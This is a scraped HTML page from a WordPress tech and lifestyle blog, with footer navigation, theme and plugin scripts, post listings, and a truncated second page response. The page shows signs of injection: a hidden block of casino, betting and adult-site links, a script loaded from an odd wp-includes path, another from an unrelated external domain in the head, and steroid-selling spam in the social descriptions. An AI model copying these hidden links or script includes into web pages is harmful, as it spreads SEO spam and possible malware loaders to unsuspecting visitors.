<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"How Hard is the CCSP Exam","@id":"https:\/\/www.crazyspeedtech.com\/hard-ccsp-exam\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13920","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/How-Hard-is-the-CCSP-Exam.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Office Hoteling vs. Assigned Seating: What&#8217;s the Difference?","@id":"https:\/\/www.crazyspeedtech.com\/office-hoteling-vs-assigned-seating-whats-the-difference\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33799","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/11-Office-Hoteling-Pros-Cons-for-Hybrid-Work-Model_43a270c3475.jpg"}},{"@type":"ListItem","position":3,"item":{"name":"Top 5 torrent sites of Canada 2020","@id":"https:\/\/www.crazyspeedtech.com\/top-5-torrent-sites-of-canada-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/word-image-14.png"}},{"@type":"ListItem","position":4,"item":{"name":"A Beginner&#8217;s Guide to Understanding Bookmakers&#8217; Interface","@id":"https:\/\/www.crazyspeedtech.com\/a-beginners-guide-to-understanding-bookmakers-interface\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38309"}},{"@type":"ListItem","position":5,"item":{"name":"How To Build A Search Bar: Things You Should Know?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-build-a-search-bar-things-you-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28927","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/crazy-tech-D-375x195-1.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"What is Knee Arthroscopy, and What Does It Involve?","@id":"https:\/\/www.crazyspeedtech.com\/what-is-knee-arthroscopy-and-what-does-it-involve\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37426","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/What-is-Knee-Arthroscopy-and-What-Does-It-Involve.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"GB-Whatsappp-DND-Mode-1","@id":"https:\/\/www.crazyspeedtech.com\/gb-whatsappp-dnd-mode-1\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10792","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/GB-Whatsappp-DND-Mode-1.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"5 Essential Tips for Safe Electrical Repairs","@id":"https:\/\/www.crazyspeedtech.com\/5-essential-tips-safe-electrical-repairs\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9644","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/images-13.jpeg"}},{"@type":"ListItem","position":9,"item":{"name":"Review: BitRaser for File removes files safely from your system","@id":"https:\/\/www.crazyspeedtech.com\/review-bitraser-for-file-removes-files-safely-from-your-system\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5979","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/BitRaser-for-File-removes-files.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Five Reasons to Take a Day off of Work Without Feeling Guilty About It","@id":"https:\/\/www.crazyspeedtech.com\/five-reasons-to-take-a-day-off-of-work-without-feeling-guilty-about-it\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17423","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/Five-Reasons-to-Take-a-Day-off-of-Work-Without-Feeling-Guilty-About-It-1.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Best Platforms for Selling Your Products Online","@id":"https:\/\/www.crazyspeedtech.com\/best-platforms-selling-products-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17131","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/Best-Platforms-for-Selling-Your-Products-Online.png"}},{"@type":"ListItem","position":18,"item":{"name":"A Guide For Graduate Students Educated Outside the US\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/guide-graduate-students-educated-outside-us\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9666","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/A-Guide-For-Graduate-Students-Educated-Outside-the-US-.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Groundbreaking Medical Advances for Your Health Needs in the Last Decade","@id":"https:\/\/www.crazyspeedtech.com\/groundbreaking-medical-advances-health-needs-last-decade\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16473","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/word-image-7.png"}},{"@type":"ListItem","position":20,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Can Your HVAC System Replace an Air Purifier? What Homeowners Should Know for Healthier Air","@id":"https:\/\/www.crazyspeedtech.com\/can-your-hvac-system-replace-an-air-purifier-what-homeowners-should-know-for-healthier-air\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/09\/Can-Your-HVAC-System-Repr.jpg"}},{"@type":"ListItem","position":22,"item":{"name":"7 Silent Branding Mistakes That Kill Business Momentum","@id":"https:\/\/www.crazyspeedtech.com\/7-silent-branding-mistakes-that-kill-business-momentum\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39419","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/08\/penrith-branding-agency.jpeg"}},{"@type":"ListItem","position":23,"item":{"name":"How to Boost Team Spirit: Mini Guide","@id":"https:\/\/www.crazyspeedtech.com\/how-to-boost-team-spirit-mini-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30949","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/word-image.jpeg"}},{"@type":"ListItem","position":24,"item":{"name":"Things to do during the trip to Darjeeling","@id":"https:\/\/www.crazyspeedtech.com\/things-trip-darjeeling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13025","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/10\/Things-to-do-during-the-trip-to-Darjeeling.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Top Qualities of Home Furnace","@id":"https:\/\/www.crazyspeedtech.com\/top-qualities-home-furnace\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15887","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Top-Qualities-of-Home-Furnace.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Must-Have Accessories For your Home Desk","@id":"https:\/\/www.crazyspeedtech.com\/must-have-accessories-for-your-home-desk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=25234","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/Must-Have-Accessories-For-your-Home-Desk.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Top Discount Pool Cleaners &#8211; 2019","@id":"https:\/\/www.crazyspeedtech.com\/top-discount-pool-cleaners-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10942","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/fun-1850709_1920.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"Where Is The Best Place To Put A Dehumidifier In A House?","@id":"https:\/\/www.crazyspeedtech.com\/best-place-put-dehumidifier-house\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11570","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/Where-Is-The-Best-Place-To-Put-A-Dehumidifier-In-A-House.jpe"}},{"@type":"ListItem","position":38,"item":{"name":"Creating Content For Social Media Stories Gets Easy With A Tool","@id":"https:\/\/www.crazyspeedtech.com\/creating-content-social-media-stories-gets-easy-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7604","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/images-7.jpeg"}},{"@type":"ListItem","position":39,"item":{"name":"How to Choose an Electric Can Opener","@id":"https:\/\/www.crazyspeedtech.com\/choose-electric-can-opener\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12360","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/How-to-Choose-an-Electric-Can-Opener.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"Save Cash on Your Electric Bill with an Electric Tankless Water Heater That Works the Best","@id":"https:\/\/www.crazyspeedtech.com\/save-cash-electric-bill-electric-tankless-water-heater-works-best\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9963","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/electric-tankless-water-heater.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Wondershare DemoCreator can make you look like a professional video editor","@id":"https:\/\/www.crazyspeedtech.com\/wondershare-democreator-can-make-you-look-like-a-professional-video-editor-2\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20024","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/cats-1.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0
body_size: 32331
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var 